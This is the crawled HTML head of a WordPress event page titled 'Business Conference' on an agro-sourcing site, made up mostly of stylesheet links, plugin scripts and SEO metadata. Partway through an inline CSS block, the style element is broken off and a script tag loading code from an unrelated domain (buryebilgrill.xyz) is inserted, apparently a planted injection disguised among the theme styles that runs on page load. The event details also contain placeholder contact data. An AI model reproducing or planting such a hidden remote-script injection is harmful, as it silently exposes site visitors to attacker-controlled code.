

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://approunity.eu/event/business-conference/
body_size: 17560
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://approunity.eu/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=5.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://approunity.eu/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=5.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://approunity.eu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://approunity.eu/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=5.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://approunity.eu/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://approunity.eu/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=5.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://approunity.eu/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=5.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://approunity.eu/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://approunity.eu/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.5.0.1' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Business Conference - ApproUnity.eu</title>
	<link rel="canonical" href="https://approunity.eu/event/business-conference/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Business Conference - ApproUnity.eu" />
	<meta property="og:url" content="https://approunity.eu/event/business-conference/" />
	<meta property="og:site_name" content="ApproUnity.eu" />
	<meta property="article:modified_time" content="2019-04-18T10:20:55+00:00" />
	<meta property="og:image" content="https://approunity.eu/wp-content/uploads/2018/02/event-3-1.png" />
	<meta property="og:image:width" content="1169" />
	<meta property="og:image:height" content="390" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://approunity.eu/event/business-conference/","url":"https://approunity.eu/event/business-conference/","name":"Business Conference - ApproUnity.eu","isPartOf":{"@id":"https://approunity.eu/#website"},"primaryImageOfPage":{"@id":"https://approunity.eu/event/business-conference/#primaryimage"},"image":{"@id":"https://approunity.eu/event/business-conference/#primaryimage"},"thumbnailUrl":"https://approunity.eu/wp-content/uploads/2018/02/event-3-1.png","datePublished":"2018-02-15T04:12:18+00:00","dateModified":"2019-04-18T10:20:55+00:00","breadcrumb":{"@id":"https://approunity.eu/event/business-conference/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://approunity.eu/event/business-conference/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://approunity.eu/event/business-conference/#primaryimage","url":"https://approunity.eu/wp-content/uploads/2018/02/event-3-1.png","contentUrl":"https://approunity.eu/wp-content/uploads/2018/02/event-3-1.png","width":1169,"height":390},{"@type":"BreadcrumbList","@id":"https://approunity.eu/event/business-conference/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://approunity.eu/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://approunity.eu/events/"},{"@type":"ListItem","position":3,"name":"Business Conference"}]},{"@type":"WebSite","@id":"https://approunity.eu/#website","url":"https://approunity.eu/","name":"ApproUnity.eu","description":"Unified Agro-Sourcing Solutions","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://approunity.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Event","name":"Business Conference","description":"","image":{"@id":"https://approunity.eu/event/business-conference/#primaryimage"},"url":"https://approunity.eu/event/business-conference/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2018-05-02T08:00:00+00:00","endDate":"2018-07-03T08:00:00+00:00","location":{"@type":"Place","name":"Melbourne","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"PO Box 16122 Collins Street","addressLocality":"Melbourne","addressRegion":"West Victoria","postalCode":"8007","addressCountry":"Australia"},"telephone":"(888) 123-4567","sameAs":"https://www.example.com"},"organizer":{"description":""},"offers":{"@type":"Offer","price":"80","priceCurrency":"USD","url":"https://approunity.eu/event/business-conference/","category":"primary","availability":"inStock","validFrom":"2018-02-15T00:00:00+00:00"},"@id":"https://approunity.eu/event/business-conference/#event","mainEntityOfPage":{"@id":"https://approunity.eu/event/business-conference/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="ApproUnity.eu &raquo; Feed" href="https://approunity.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="ApproUnity.eu &raquo; Comments Feed" href="https://approunity.eu/comments/feed/" />
<link rel="alternate" type="text/calendar" title="ApproUnity.eu &raquo; iCal Feed" href="https://approunity.eu/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="ApproUnity.eu &raquo; Business Conference Comments Feed" href="https://approunity.eu/event/business-conference/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/approunity.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://approunity.eu/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://approunity.eu/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.5.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://approunity.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://approunity.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-megamenu-front-end-style-css' href='https://approunity.eu/wp-content/plugins/radiantthemes-mega-menu/assets/css/rt-megamenu.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://approunity.eu/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://approunity.eu/wp-content/themes/consultix/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://approunity.eu/wp-content/themes/consultix/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://approunity.eu/wp-content/themes/consultix/css/elusive-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://approunity.eu/wp-content/themes/consultix/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://approunity.eu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-custom-css' href='https://approunity.eu/wp-content/themes/consultix/css/radiantthemes-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-responsive-css' href='https://approunity.eu/wp-content/themes/consultix/css/radiantthemes-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-recent-posts-widget-css' href='https://approunity.eu/wp-content/themes/consultix/inc/widget/recent-posts/css/consultix-recent-post-with-thumbnail-element-one.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-header-style-two-css' href='https://approunity.eu/wp-content/themes/consultix/css/radiantthemes-header-style-two.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-footer-style-seven-css' href='https://approunity.eu/wp-content/themes/consultix/css/radiantthemes-footer-style-seven.css' type='text/css' media='all' />
<link rel='stylesheet' id='color-scheme-green-css' href='https://approunity.eu/wp-content/themes/consultix/css/radiantthemes-color-scheme-green.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://approunity.eu/wp-content/themes/consultix/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-button-element-one-css' href='https://approunity.eu/wp-content/plugins/radiantthemes-addons/button/css/radiantthemes-button-element-one.css?ver=6.6.4' type='text/css' media='all' />
<style id='radiantthemes-button-element-one-inline-css' type='text/css'>
.team.element-six .team-item > .holder .data .btn, .rt-button.element-one > .rt-button-main, .rt-fancy-text-box > .holder > .more .btn, .rt-call-to-action-wraper .rt-call-to-action-item .btn:hover, .radiant-contact-form .form-row input[type=submit] {  border-radius:50px 50px 50px 50px ; }
</style>
<link rel='stylesheet' id='style-css' href='https://approunity.eu/wp-content/plugins/simple-google-recaptcha/style.css?v=3.0&#038;ver=6.6.4' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CLato:700%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1611234660" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CLato:700%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1611234660" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CLato:700%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1611234660" /></noscript><script type="text/javascript" src="https://approunity.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=5.2.7" id="tribe-common-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.5.0.1" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1" id="revmin-js"></script>
<script type="text/javascript" src="https://approunity.eu/wp-content/themes/consultix/js/retina.min.js?ver=1" id="retina-js"></script>
<script type="text/javascript" id="sgr_recaptcha_main-js-extra">
/* <![CDATA[ */
var sgr_recaptcha = {"site_key":"6LfQKcwUAAAAAMki2minZTlkTNerEzmwPeV-CX7o"};
/* ]]> */
</script>
<script type="text/javascript" src="https://approunity.eu/wp-content/plugins/simple-google-recaptcha/main.js?v=3.0&amp;ver=6.6.4" id="sgr_recaptcha_main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=sgr&amp;render=explicit&amp;ver=6.6.4" id="sgr_recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://approunity.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://approunity.eu/wp-json/wp/v2/tribe_events/4846" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://approunity.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://approunity.eu/?p=4846' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://approunity.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapprounity.eu%2Fevent%2Fbusiness-conference%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://approunity.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapprounity.eu%2Fevent%2Fbusiness-conference%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://approunity.eu"><link rel="alternate" href="https://approunity.eu/wp-json/tribe/events/v1/events/4846" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://approunity.eu/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://approunity.eu/wp-content/uploads/2019/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://approunity.eu/wp-content/uploads/2019/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://approunity.eu/wp-content/uploads/2019/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://approunity.eu/wp-content/uploads/2019/04/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.custom-btn-submit {
	background-color: #457b2f;
}		</style>
